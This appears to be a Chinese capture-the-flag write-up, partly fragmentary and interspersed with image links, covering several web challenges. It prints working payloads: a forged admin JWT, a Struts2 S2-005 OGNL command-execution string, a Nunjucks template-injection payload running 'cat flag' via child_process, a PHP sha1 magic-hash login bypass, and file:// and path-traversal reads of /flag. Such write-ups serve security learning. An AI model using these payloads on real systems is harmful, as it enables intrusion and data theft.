

然后将user改为admin,base64得到JWT令牌的头部和载荷
去掉其中的”=”号,然后依据头部(header).载荷(payload)的顺序准备进行加密,网站为Modular conversion, encoding and encryption online - cryptii
将得到的最终结果放入access_token中发送
返回了一个Location,访问如下
结合题目提示,应该是struts2漏洞,依据如下网址挨个尝试POC
(64条消息) 【渗透测试】Struts2系列漏洞_struts2漏洞_离陌lm的博客-CSDN博客
其中S2-005 漏洞可以成功,成功执行命令,POC为
1 ' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boolean("false") ,#context["xwork.MethodAccessor.denyMethodExecution"]=#foo,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('ls').getInputStream())) + '
其中ls即可随意更改执行命令,右键查看源代码即可看到返回的结果

输入命令env即可得到flag
dirsearch发现有.git,泄露之后发现源码,审计代码,设置Cookie
可以通过document.进行设置
1 document.cookie=”SECRET_COOKIE_VALUE=thisisahugesecret″;=

然后显示note信息的函数中存在nunjucks模板注入,也可以通过输入框输入
来进行测试,如果返回结果14,则存在模板注入
从一道题目学习Nunjucks模板 - 先知社区 (aliyun.com)
如下payload执行代码,cat flag
1 {{range.constructor("return global.process.mainModule.require('child_process').execSync('cat flag').toString()")()}}
写一半,dirsearch之后显示源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php if (isset ($_GET ['but_submit' ])) { $username = $_GET ['txt_uname' ]; $password = $_GET ['txt_pwd' ]; if ($username !== "admin" ) { echo "Invalid username" ; } else if (hash('sha1' , $password ) == "0" ) { session_start(); $_SESSION ['username' ] = $username ; header("Location: admin.php" ); } else { echo "Invalid password" ; } }

存在”0”的弱比较,参考:
spaze/hashes: Magic hashes – PHP hash “collisions” (github.com)
其中提供sha1的弱比较sha字符串,即可登录。
Imagefile?url1=file:///%25%36%36%25%36%63%25%36%31%25%36%37%23java
/admin/..//..//..//..//..//..//..//flag